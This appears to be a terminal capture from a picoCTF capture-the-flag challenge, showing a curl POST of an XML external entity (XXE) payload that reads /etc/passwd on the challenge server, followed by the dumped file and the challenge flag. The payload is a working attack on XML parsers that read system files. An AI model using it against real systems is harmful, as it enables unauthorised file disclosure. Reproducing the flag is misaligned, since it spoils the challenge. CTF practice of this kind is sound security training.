 ┌──(kali㉿kali)-[~]
└─$ curl -s -k -X POST http://saturn.picoctf.net:63522/data  -H 'Content-Type: application/xml'   --
data-binary $'<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE foo [\x0d\x0a  <!ELEMENT foo ANY >
\x0d\x0a  <!ENTITY xxe SYSTEM \"file:///etc/passwd\" >\x0d\x0a]> <data><ID>&xxe;</ID></data>'
Invalid ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flask:x:999:999::/app:/bin/sh
picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}